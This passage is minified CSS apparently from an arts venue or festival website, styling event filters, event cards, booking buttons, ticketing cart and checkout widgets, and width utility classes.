label{font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-wrap:balance}.c-filter__access,.c-filter__genre,.c-filter__venue,.c-filter__series,.c-filter__country,.c-filter__language{display:grid;grid-template-areas:"select";align-items:center;position:relative;width:auto;padding-left:0;border-width:0 0 1px;border-bottom:1px solid #000;min-width:10ch;max-width:100%;cursor:pointer}.c-filter__access select,.c-filter__access::after,.c-filter__genre select,.c-filter__genre::after,.c-filter__venue select,.c-filter__venue::after,.c-filter__series select,.c-filter__series::after,.c-filter__country select,.c-filter__country::after,.c-filter__language select,.c-filter__language::after{grid-area:select}.c-filter__access:not(.select--multiple)::after,.c-filter__genre:not(.select--multiple)::after,.c-filter__venue:not(.select--multiple)::after,.c-filter__series:not(.select--multiple)::after,.c-filter__country:not(.select--multiple)::after,.c-filter__language:not(.select--multiple)::after{content:"\f078";font-family:'Font Awesome 5 Pro';font-weight:900;justify-self:end;font-size:60%}select:focus+.focus{position:absolute;top:-1px;left:-1px;right:-1px;bottom:-1px;border:2px solid var(--select-focus);border-radius:inherit}select[multiple]{padding-right:0;height:6rem}select[multiple] option{white-space:normal;outline-color:var(--select-focus)}.c-filter__datepicker{text-decoration:none;border-bottom:1px solid #000;display:grid;grid-template-areas:"select";align-items:center;position:relative}.c-filter__datepicker input{background:transparent;border:0;padding:0 1em 0 2em;min-height:34px;cursor:pointer;width:100%}@media (min-width: 62.5em){.c-filter__datepicker input{min-height:40px}}@media (min-width: 62.5em){.c-filter__datepicker{min-width:10.625rem}}@media (min-width: 75em){.c-filter__datepicker{min-width:12.5rem}}.c-filter__datepicker input,.c-filter__datepicker::before,.c-filter__datepicker::after{grid-area:select}.c-filter__datepicker ::-moz-placeholder{font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;letter-spacing:0}.c-filter__datepicker ::placeholder{font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;letter-spacing:0}.c-filter__datepicker::before{content:"\f073";font-family:'Font Awesome 5 Pro';font-weight:500;justify-self:start;font-size:125%;pointer-events:none}.c-filter__datepicker::after{content:"\f078";font-family:'Font Awesome 5 Pro';font-weight:900;justify-self:end;font-size:60%;pointer-events:none}@media (max-width: 46.865em){.c-filters__wrapper{max-height:0;overflow:hidden;transition:max-height 250ms ease-in-out 0ms}.c-filters__wrapper::before{content:"";height:12px}body.state--filters-open .c-filters__wrapper{max-height:45rem}}@media (min-width: 62.5em){.c-filters--festival .c-filters__wrapper{display:block}}.c-filters--festival .c-filter__title--festival{display:grid;grid-template-columns:1fr;grid-gap:24px;justify-items:stretch;align-items:center}@media (min-width: 30em){.c-filters--festival .c-filter__title--festival{grid-template-columns:1fr 1fr}}@media (min-width: 62.5em){.c-filters--festival .c-filter__title--festival{grid-template-columns:1fr 1fr 1fr auto}}@media (min-width: 62.5em){.c-filters--festival .c-filter__title--festival .c-btn{grid-column:-1 / auto}}.c-event__details-container{-webkit-clip-path:polygon(100% 0, 100% calc(100% - 48px), calc(100% - 48px) 100%, 0 100%, 0 0);clip-path:polygon(100% 0, 100% calc(100% - 48px), calc(100% - 48px) 100%, 0 100%, 0 0)}.c-event__details-container.c-col-text-area.c-col--has-bg-color{padding:24px}@media (max-width: 46.865em){.c-masthead--event{text-align:center}}.c-masthead--event .c-masthead__title{margin-bottom:0.35em}.c-masthead--event .c-masthead__content{margin-bottom:0.5em}@media (min-width: 46.875em){.c-masthead--event .c-btn+.c-btn{margin-left:12px}}.c-masthead--event .c-btn--trailer i{font-size:85%;margin-right:6px}.c-masthead--event .c-btn--trailer a{text-decoration:none}.c-masthead--event #c-btn--book-fixed{position:fixed;bottom:-100%;left:0;right:0;z-index:100;border-top:2px solid #000;background:#FFB800;border-radius:0}@media (min-width: 25em){.c-masthead--event #c-btn--book-fixed{padding-top:15px;padding-bottom:15px}}@media (min-width: 46.875em){.c-masthead--event #c-btn--book-fixed{display:none}}@media (min-width: 46.875em){.masthead--has-image .c-masthead--event #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#fff;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.masthead--has-image .c-masthead--event #c-btn--book:hover,.masthead--has-image .c-masthead--event #c-btn--book:active,.masthead--has-image .c-masthead--event #c-btn--book:focus{background-color:#f2f2f2;color:#000}}.c-masthead--event .c-event__booking-message_standby{display:inline-block;vertical-align:top;margin-right:12px}.c-masthead--event .c-event__standby-message{display:block;margin-top:6px;font-family:"NeueHaasUnicaW1G-Regular";font-weight:400;font-style:normal;font-size:calc(1rem/(1.25));line-height:1;text-align:center}.c-masthead--event .c-event__standby-message a:hover{opacity:.6}@media (min-width: 62.5em){.c-event__description-container{padding-right:48px;border-right:1px solid rgba(0,0,0,0.25)}}.c-event__details{display:grid;grid-template-columns:auto 1fr;gap:12px;margin-bottom:24px}.c-event__details .c-event__details-title{font-size:110%;font-weight:700}.c-event__important-information{margin-bottom:24px}.c-event__duration,.c-event__promoter,.c-event__genres{margin-bottom:6px}.c-event__duration i,.c-event__promoter i,.c-event__genres i{font-size:85%;margin-right:6px}.c-event__genre{display:inline-block;margin-right:12px}.c-container--instances{background:#f2f2f2}.c-container--instances .c-content-wrap{padding-top:48px;padding-bottom:48px}@media (min-width: 62.5em){.c-container--instances .c-content-wrap{padding-top:96px;padding-bottom:96px}}.c-container--instances .c-col-title{text-align:center;font-size:calc(1rem*(1.25*1.25));margin-bottom:2em}.c-container--instances .c-col-subtitle{font-size:calc(1rem*(1.25))}.c-container--instances .c-event-instance+.c-event-instance{margin-bottom:12px}.c-container--instances .c-event-instance__btn{align-self:flex-end}.elevent-container-ticket .elevent-col-12{background-color:#FFB800;width:100%;margin:0 0 12px !important;padding:1rem}.elevent-container-ticket .elevent-text-highlight{color:#000;font-size:120%;font-weight:bold}.c-event-card__wrapper{display:flex;flex-direction:column}@media (min-width: 62.5em){.c-col-events-block .o-grid__cell{padding-right:24px}.c-col-events-block .o-grid__cell:not(:first-of-type){border-left:1px solid #000}}@media (max-width: 62.49em){.c-col-events-block .o-grid:not(.tns-slider) .o-grid__cell:not(:last-of-type) .c-event-card__content{padding-bottom:12px}.c-col-events-block .o-grid:not(.tns-slider) .o-grid__cell:not(:last-of-type) .c-event-card__buttons{border-bottom:1px solid #000}}.u-black-bg .c-col-events-block .c-btn--tertiary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#fff;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-black-bg .c-col-events-block .c-btn--tertiary:hover,.u-black-bg .c-col-events-block .c-btn--tertiary:active,.u-black-bg .c-col-events-block .c-btn--tertiary:focus{background-color:#f2f2f2;color:#000}.c-event-card{position:relative;transition:all ease-in-out 200ms;display:flex;flex-direction:column;flex-grow:1;justify-content:flex-start;height:100%}@media (min-width: 62.5em){.c-event-card{margin-bottom:0}}.c-event-card .c-col-image__fig{margin-bottom:6px;-webkit-clip-path:polygon(100% 0, 100% calc(100% - 24px), calc(100% - 24px) 100%, 0 100%, 0 0);clip-path:polygon(100% 0, 100% calc(100% - 24px), calc(100% - 24px) 100%, 0 100%, 0 0)}.c-event-card .c-col-image__fig img{background:#FFB800;transition:all 0.35s ease-in}.tns-slider .c-event-card .c-calendar-instance__favourite,.c-col-events-block .c-event-card .c-calendar-instance__favourite,.c-festival-program .c-event-card .c-calendar-instance__favourite{background-color:#FFB800;position:absolute;top:12px;left:12px}.c-event-card:hover .c-col-image__fig img,.c-event-card:focus .c-col-image__fig img,.c-event-card:active .c-col-image__fig img{transform:scale(1.015);transition:all 0.5s ease-out}.c-event-card__permalink{position:absolute;top:0;left:0;width:100%;height:100%;z-index:20}.c-event-card__buttons{position:relative;z-index:40;display:flex;justify-content:space-between;align-items:start;padding:12px 0 24px}@media (min-width: 62.5em){.c-event-card__buttons{padding:12px 0 0}}.c-event-card__buttons a,.c-event-card__buttons .c-btn{min-width:calc(50% - 12px)}.c-event-card__buttons .c-btn.c-book-btn--sold-out{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#e6e6e6;color:gray;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;pointer-events:none;padding:6px 12px}.c-event-card__standby-message-wrapper{min-width:calc(50% - 12px)}.c-event-card__standby-message-wrapper .c-btn{width:100%}.c-event-card__standby-message{display:block;margin-top:6px;font-family:"NeueHaasUnicaW1G-Regular";font-weight:400;font-style:normal;font-size:calc(1rem/(1.25));line-height:1;text-align:center}.c-event-card__standby-message a:hover{opacity:.6}.c-event-card__content{display:flex;flex-direction:column;flex:1 0 auto;justify-content:space-between}.c-event-card__content .c-calendar-instance__favourite{margin-left:auto;flex:0 0 auto}@media (max-width: 46.865em){.c-event-card__content .c-calendar-instance__favourite{position:absolute;top:12px;right:12px}}.c-event-card__titles{display:flex;flex-direction:column;justify-content:center}.c-event-card__titles .c-event-card__title{font-size:calc(1rem*(1.25*1.25));margin-bottom:6px}.c-event-card__titles .c-event-card__date{margin-bottom:6px;order:-1}.c-event-card__titles .c-col-title{margin-bottom:6px}.c-event-card__text{container-type:inline-size}.c-event-card__subheader{display:flex;justify-content:space-between;align-items:flex-start;gap:24px;color:#666}@media (min-width: 46.875em){.c-event-card__subheader{gap:48px}}@container (max-width: 375px){.c-event-card__subheader{flex-wrap:wrap}}.c-event-card__subtitle{text-wrap:balance}.c-event-card__duration{white-space:nowrap}.c-event-card__duration i{font-size:85%;margin-right:6px}.c-event-card__excerpt{margin-bottom:12px;flex:1 0 auto}.c-event-card__daterange{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.c-event-card__venues{margin-bottom:6px;display:flex;align-items:baseline}.c-event-card__venues .c-event-card__venue:not(:last-of-type)::after{content:', '}.c-event-card__venues--multiple .c-event-card__venue-list{opacity:0;overflow:hidden;visibility:hidden;height:0;max-height:0;transition:all 250ms ease-in-out 0ms}.c-event-card__venues--multiple .c-event-card__venue-list--visible{opacity:1;visibility:visible;height:auto;max-height:31.25rem}.c-event-card__venues--multiple .c-event-card__venue-toggle{position:relative;z-index:21;background:none;border:none;display:inline;cursor:pointer;position:relative;text-decoration:none;background-image:linear-gradient(transparent 0.05em, #000 0.05em, #000 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(0,0,0,0.15) 0.05em, rgba(0,0,0,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;padding:5px 0}.c-event-card__venues--multiple .c-event-card__venue-toggle:hover,.c-event-card__venues--multiple .c-event-card__venue-toggle:focus,.c-event-card__venues--multiple .c-event-card__venue-toggle:active{background-size:100% 0.25em}p+.c-event-card__venues--multiple .c-event-card__venue-toggle::before{display:block;margin-top:0.4rem;content:''}@media (min-width: 46.875em){p+.c-event-card__venues--multiple .c-event-card__venue-toggle::before{margin-top:0.8rem}}.c-event-card__venues--multiple .c-event-card__venue-toggle+.c-event-card__venues--multiple .c-event-card__venue-toggle::before{margin-top:0.2rem}@media (min-width: 46.875em){.c-event-card__venues--multiple .c-event-card__venue-toggle+.c-event-card__venues--multiple .c-event-card__venue-toggle::before{margin-top:0.4rem}}.c-event-card__venues--multiple .c-event-card__venue-toggle[aria-expanded="true"] .fa-angle-right:before{content:"\f107"}.c-event-card__venues,.c-event-card__daterange,.c-event-card__seasons{margin-block:12px;font-weight:500}.c-event-card__venues span,.c-event-card__daterange span,.c-event-card__seasons span{white-space:nowrap}.c-event-card__venues i,.c-event-card__daterange i,.c-event-card__seasons i{text-align:center;margin-right:6px}.c-event-card__venues i,.c-event-card__daterange i{margin-right:6px}.c-event-card__image-container.js-lightgallery-video{position:relative;z-index:30}.c-event-card__seasons a{z-index:50;position:relative;text-decoration:none;display:inline;cursor:pointer;position:relative;text-decoration:none;background-image:linear-gradient(transparent 0.05em, #000 0.05em, #000 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(0,0,0,0.15) 0.05em, rgba(0,0,0,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;padding:5px 0}.c-event-card__seasons a:hover,.c-event-card__seasons a:focus,.c-event-card__seasons a:active{background-size:100% 0.25em}p+.c-event-card__seasons a::before{display:block;margin-top:0.4rem;content:''}@media (min-width: 46.875em){p+.c-event-card__seasons a::before{margin-top:0.8rem}}.c-event-card__seasons a+.c-event-card__seasons a::before{margin-top:0.2rem}@media (min-width: 46.875em){.c-event-card__seasons a+.c-event-card__seasons a::before{margin-top:0.4rem}}.c-event-card__trailer .c-event-card__trailer-text{position:absolute;left:18px;bottom:18px;color:#fff;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;z-index:100;letter-spacing:.1em}.c-event-card__trailer .c-event-card__trailer-text i{margin-right:6px}.c-event-card__trailer .c-event-card__image{position:relative}.c-event-card__trailer .c-event-card__image::before{content:'';position:absolute;background:linear-gradient(to top, #000 0%,rgba(0,0,0,0.738) 19%,rgba(0,0,0,0.541) 34%,rgba(0,0,0,0.382) 47%,rgba(0,0,0,0.278) 56.5%,rgba(0,0,0,0.194) 65%,rgba(0,0,0,0.126) 73%,rgba(0,0,0,0.075) 80.2%,rgba(0,0,0,0.042) 86.1%,rgba(0,0,0,0.021) 91%,rgba(0,0,0,0.008) 95.2%,rgba(0,0,0,0.002) 98.2%,rgba(0,0,0,0) 100%);height:100%;width:100%;inset:0;opacity:0.75;z-index:100}@media (min-width: 62.5em){.c-container--series-events .c-event-card{height:calc(100% - 48px);margin-bottom:48px}}.c-col-events-block:has(.c-event-card__standby-message) .c-event-card:not(:has(.c-event-card__standby-message)){padding-bottom:calc(calc(1rem/(1.25)) + 6px)}.c-event-listing__counter{font-size:calc(1rem*(1.25));margin-bottom:24px}.c-event-listing__counter .c-btn{vertical-align:bottom;margin-left:6px}.c-event-listing__buttons{text-align:right}.c-event-card--listing{position:relative;margin-bottom:24px;padding-bottom:24px;border-bottom:1px solid rgba(0,0,0,0.35)}.c-event-card--listing .c-event-card__title{font-size:calc(1rem*(1.25*1.25*1.25*1.25));line-height:1.25;margin-bottom:0.25em}.c-event-card--listing .c-event-card__excerpt{margin-top:12px}.c-event-card--listing .c-event-instance__btn{align-self:end}@media (min-width: 30em){.c-event-card--listing .c-event-instance__btn{min-width:150px}}.c-event-card--listing .c-event-card__seasons{display:flex;flex-direction:row;flex-wrap:wrap;gap:12px}.c-event-card--listing .c-event-card__seasons i{font-size:85%;margin-right:6px}.c-event-card--listing .c-event-card__image-container{position:relative;width:100%}@media (min-width: 46.875em){.c-event-card--listing .c-event-card__image-container{align-self:start}}.c-event-card--listing .c-event-card__instance-list{margin-top:12px}.c-event-card--listing .c-event-instance__show-more{font-size:1rem;text-shadow:0.03em 0 rgba(0,0,0,0),-0.03em 0 rgba(0,0,0,0),0 0.03em rgba(0,0,0,0),0 -0.03em rgba(0,0,0,0),0.06em 0 rgba(0,0,0,0),-0.06em 0 rgba(0,0,0,0),0.09em 0 rgba(0,0,0,0),-0.09em 0 rgba(0,0,0,0),0.12em 0 rgba(0,0,0,0),-0.12em 0 rgba(0,0,0,0),0.15em 0 rgba(0,0,0,0),-0.15em 0 rgba(0,0,0,0);background-image:linear-gradient(currentColor, currentColor);background-size:1px 1px;background-repeat:repeat-x;background-position:0% 95%;color:currentColor;text-decoration:none;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal}.c-event-card--listing .c-event-instance__show-more::-moz-selection{text-shadow:0.03em 0 currentColor,-0.03em 0 currentColor,0 0.03em currentColor,0 -0.03em currentColor,0.06em 0 currentColor,-0.06em 0 currentColor,0.09em 0 currentColor,-0.09em 0 currentColor,0.12em 0 currentColor,-0.12em 0 currentColor,0.15em 0 currentColor,-0.15em 0 currentColor;background:currentColor}.c-event-card--listing .c-event-instance__show-more::selection{text-shadow:0.03em 0 currentColor,-0.03em 0 currentColor,0 0.03em currentColor,0 -0.03em currentColor,0.06em 0 currentColor,-0.06em 0 currentColor,0.09em 0 currentColor,-0.09em 0 currentColor,0.12em 0 currentColor,-0.12em 0 currentColor,0.15em 0 currentColor,-0.15em 0 currentColor;background:currentColor}.c-event-card--listing .c-event-instance__show-more::-moz-selection{text-shadow:0.03em 0 currentColor,-0.03em 0 currentColor,0 0.03em currentColor,0 -0.03em currentColor,0.06em 0 currentColor,-0.06em 0 currentColor,0.09em 0 currentColor,-0.09em 0 currentColor,0.12em 0 currentColor,-0.12em 0 currentColor,0.15em 0 currentColor,-0.15em 0 currentColor;background:currentColor}.c-event-card--listing .c-event-instance__show-more *,.c-event-card--listing .c-event-instance__show-more *:after,.c-event-card--listing .c-event-instance__show-more:after,.c-event-card--listing .c-event-instance__show-more *:before,.c-event-card--listing .c-event-instance__show-more:before{text-shadow:none}.c-event-card--listing .c-event-instance__show-more:visited{color:currentColor}@media (min-width: 46.875em){.c-event-card--listing{margin-bottom:36px;flex-direction:row;gap:24px}.c-event-card--listing .c-event-card__image-container{width:33.33333%}.c-event-card--listing .c-event-card__content{width:66.66667%;display:grid;grid-template-columns:1fr 150px;grid-template-rows:auto;grid-column-gap:12px;grid-row-gap:0px;align-items:start}.c-event-card--listing .c-event-card__text{width:100%}.c-event-card--listing .c-event-card__title{font-size:calc(1rem*(1.25*1.25*1.25));line-height:1.25}.c-event-card--listing .c-event-card__instance-list{width:100%;grid-column:span 2}.c-event-card--listing .c-event-card__button{align-self:start}.c-event-card--listing .c-event-instance__btn{flex-basis:150px}.c-event-card--listing .c-event-instance__venue-info{justify-self:flex-end}}@media (min-width: 62.5em){.c-event-card--listing{gap:24px;margin-bottom:48px}.c-event-card--listing .c-event-card__content{grid-column-gap:24px}}@media (max-width: 46.865em){.c-event-card--listing .c-event-card__button{order:4;margin-top:12px}}.c-event-instance-listing .c-event-card__subheader{justify-content:flex-start}.c-event-instance-listing .c-event-card__meta{container-type:inline-size;display:flex;gap:12px;margin-bottom:12px}@container (max-width: 400px){.c-event-instance-listing .c-event-card__meta{flex-direction:column;row-gap:0}}@media (min-width: 46.875em){.c-event-instance-listing .c-event-card__content{grid-template-columns:1fr 50px 150px;align-items:center}}.c-event-instance__content{width:100%}.c-event-instance__content .c-calendar-instance__favourite{margin-left:auto;flex:0 0 auto}.c-elevent-page{padding-bottom:36px}@media (min-width: 46.875em){.c-elevent-page{padding-bottom:48px}}@media (min-width: 62.5em){.c-elevent-page{padding-bottom:72px}}@media (min-width: 75em){.c-elevent-page{padding-bottom:96px}}.elevent-text-primary{color:#000}.elevent-text-muted{color:#4d4d4d}.elevent-text-warning{color:#F75B21}.elevent-text-danger{color:#DE1436}.elevent-label{font-size:calc(1rem/(1.25));font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal}.elevent-label+br{display:none}.elevent-modal{background:rgba(0,0,0,0.65)}.elevent-modal-box{margin-left:auto;margin-right:auto}@media (max-width: 768px){.elevent-modal-box{width:calc(100% - 12px)}}.elevent-container-ticket .elevent-ticket-display{display:flex;margin-bottom:24px}.elevent-container-ticket .elevent-ticket-display [class^=elevent-col]{margin:0}.elevent-container-ticket .elevent-ticket-display .elevent-col-6-sm{width:50%}.elevent-container-ticket .elevent-ticket-display .elevent-item-name{font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;font-size:calc(1rem*(1.25))}.elevent-cart-success .elevent-continue-shopping-btn{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;border:1px solid currentColor;color:currentColor;padding:11px 23px;background:none}.elevent-cart-success .elevent-continue-shopping-btn:hover,.elevent-cart-success .elevent-continue-shopping-btn:active,.elevent-cart-success .elevent-continue-shopping-btn:focus{color:currentColor;background:rgba(0,0,0,0.05);border:1px solid currentColor}.elevent-signin-modal .elevent-text-center{text-align:left}#elevent-login-header{font-size:calc(1rem*(1.25*1.25*1.25));line-height:1.25;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;background-color:transparent !important;color:#000 !important}.elevent-register-container .elevent-row br{display:none}.elevent-register-container .elevent-text-center{text-align:left !important}#elevent-registration-form{margin-top:24px}#elevent-registration-form .elevent-row [class^=elevent-col]{margin:0 2% 12px}#elevent-registration-form .elevent-row:not(:last-of-type){margin-bottom:24px}#elevent-btn-register img,#elevent-btn-signin img{display:none}#elevent-widget-account .elevent-account-customer-name{font-size:calc(1rem*(1.25*1.25));margin-bottom:0.5em !important}#elevent-widget-account .elevent-account-upcoming-events-header{font-size:calc(1rem*(1.25))}#elevent-widget-account #elevent-view-tickets-btn{padding:6px 12px}#elevent-widget-account .elevent-account-membership-list-item{margin:0}#elevent-widget-account .elevent-account-event-list .elevent-text-center{text-align:left !important}#elevent-widget-account .elevent-full-account-link{text-align:left}#elevent-widget-account #elevent-account-footer{position:relative;margin-top:12px}#elevent-widget-cart .elevent-list-item-heading{font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;font-size:calc(1rem*(1.25*1.25))}#elevent-widget-cart .elevent-empty-cart-btn{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;border:1px solid currentColor;color:currentColor;padding:11px 23px;background:none}#elevent-widget-cart .elevent-empty-cart-btn:hover,#elevent-widget-cart .elevent-empty-cart-btn:active,#elevent-widget-cart .elevent-empty-cart-btn:focus{color:currentColor;background:rgba(0,0,0,0.05);border:1px solid currentColor}#elevent-widget-cart .elevent-remove-from-cart-btn{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#000;color:#fff;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;padding:3px 6px;letter-spacing:0}#elevent-widget-cart .elevent-remove-from-cart-btn:hover,#elevent-widget-cart .elevent-remove-from-cart-btn:active,#elevent-widget-cart .elevent-remove-from-cart-btn:focus{background-color:#000;color:#fff}#elevent-widget-cart .shopping-cart-section-heading,#elevent-widget-cart .elevent-shopping-cart-item,#elevent-widget-cart .elevent-shopping-cart-order-information{margin:6px}#elevent-widget-cart .shopping-cart-section-heading{border:transparent}#elevent-widget-cart .elevent-item-name{font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal}#elevent-widget-cart .elevent-showtime{display:inline-block;font-size:calc(1rem/(1.25))}#elevent-widget-cart .elevent-venue-name{display:inline-block;color:#666;font-size:calc(1rem/(1.25*1.25))}#elevent-widget-cart .elevent-countdown{white-space:nowrap}#elevent-widget-cart .elevent-order-information-link{display:inline;cursor:pointer;position:relative;text-decoration:none;background-image:linear-gradient(transparent 0.05em, #000 0.05em, #000 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(0,0,0,0.15) 0.05em, rgba(0,0,0,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;padding:5px 0}#elevent-widget-cart .elevent-order-information-link:hover,#elevent-widget-cart .elevent-order-information-link:focus,#elevent-widget-cart .elevent-order-information-link:active{background-size:100% 0.25em}p+#elevent-widget-cart .elevent-order-information-link::before{display:block;margin-top:0.4rem;content:''}@media (min-width: 46.875em){p+#elevent-widget-cart .elevent-order-information-link::before{margin-top:0.8rem}}#elevent-widget-cart .elevent-order-information-link+#elevent-widget-cart .elevent-order-information-link::before{margin-top:0.2rem}@media (min-width: 46.875em){#elevent-widget-cart .elevent-order-information-link+#elevent-widget-cart .elevent-order-information-link::before{margin-top:0.4rem}}#elevent-checkout-container .shopping-cart-section-heading{font-size:calc(1rem*(1.25));font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal}#elevent-checkout-container #elevent-grand-total-value{font-size:calc(1rem*(1.25));font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal}#elevent-checkout-container .elevent-section-billing-label{font-size:calc(1rem*(1.25));font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal}#elevent-checkout-container .elevent-section-delivery-label,#elevent-checkout-container .elevent-section-extra-label{font-size:calc(1rem*(1.25));font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal}#elevent-checkout-container #elevent-back-billing-btn{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;border:1px solid currentColor;color:currentColor;padding:11px 23px;background:none}#elevent-checkout-container #elevent-back-billing-btn:hover,#elevent-checkout-container #elevent-back-billing-btn:active,#elevent-checkout-container #elevent-back-billing-btn:focus{color:currentColor;background:rgba(0,0,0,0.05);border:1px solid currentColor}#elevent-widget-donation-upsell .elevent-donation-campaign-description{font-family:"NeueHaasUnicaW1G-Regular";font-weight:400;font-style:normal;font-size:1rem}#elevent-widget-donation-upsell .custom-donation-amount{height:inherit}#elevent-widget-donation-upsell .elevent-currency-field-container{gap:6px}#elevent-widget-donation-upsell .elevent-currency-field-symbol{background:transparent;border-color:transparent}.elevent-widget-membership p{margin:0 !important}.elevent-widget-membership .elevent-item-name{font-size:calc(1rem*(1.25));font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal}.elevent-widget-membership .elevent-item-price{font-size:1rem;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;margin-bottom:0.5em !important}.elevent-widget-membership .elevent-col-6{margin:0;width:100%}.elevent-widget-membership .elevent-col-6+.elevent-col-6{margin-top:12px}.elevent-widget-membership .elevent-text-right{text-align:left !important}elevent-membership-button-widget .elevent-max-reached-warning{color:inherit}.u-clearfix:after{content:"" !important;display:block !important;clear:both !important}.u-1\/1{width:100% !important}.u-1\/2{width:50% !important}.u-2\/2{width:100% !important}.u-1\/3{width:33.33333% !important}.u-2\/3{width:66.66667% !important}.u-3\/3{width:100% !important}.u-1\/4{width:25% !important}.u-2\/4{width:50% !important}.u-3\/4{width:75% !important}.u-4\/4{width:100% !important}.u-1\/5{width:20% !important}.u-2\/5{width:40% !important}.u-3\/5{width:60% !important}.u-4\/5{width:80% !important}.u-5\/5{width:100% !important}.u-1\/6{width:16.66667% !important}.u-2\/6{width:33.33333% !important}.u-3\/6{width:50% !important}.u-4\/6{width:66.66667% !important}.u-5\/6{width:83.33333% !important}.u-6\/6{width:100% !important}@media (min-width: 25.875em){.u-1\/1\@mobile{width:100% !important}.u-1\/2\@mobile{width:50% !important}.u-2\/2\@mobile{width:100% !important}.u-1\/3\@mobile{width:33.33333% !important}.u-2\/3\@mobile{width:66.66667% !important}.u-3\/3\@mobile{width:100% !important}.u-1\/4\@mobile{width:25% !important}.u-2\/4\@mobile{width:50% !important}.u-3\/4\@mobile{width:75% !important}.u-4\/4\@mobile{width:100% !important}.u-1\/5\@mobile{width:20% !important}.u-2\/5\@mobile{width:40% !important}.u-3\/5\@mobile{width:60% !important}.u-4\/5\@mobile{width:80% !important}.u-5\/5\@mobile{width:100% !important}.u-1\/6\@mobile{width:16.66667% !important}.u-2\/6\@mobile{width:33.33333% !important}.u-3\/6\@mobile{width:50% !important}.u-4\/6\@mobile{width:66.66667% !important}.u-5\/6\@mobile{width:83.33333% !important}.u-6\/6\@mobile{width:100% !important}}@media (min-width: 30em){.u-1\/1\@mobile--wide{width:100% !important}.u-1\/2\@mobile--wide{width:50% !important}.u-2\/2\@mobile--wide{width:100% !important}.u-1\/3\@mobile--wide{width:33.33333% !important}.u-2\/3\@mobile--wide{width:66.66667% !important}.u-3\/3\@mobile--wide{width:100% !important}.u-1\/4\@mobile--wide{width:25% !important}.u-2\/4\@mobile--wide{width:50% !important}.u-3\/4\@mobile--wide{width:75% !important}.u-4\/4\@mobile--wide{width:100% 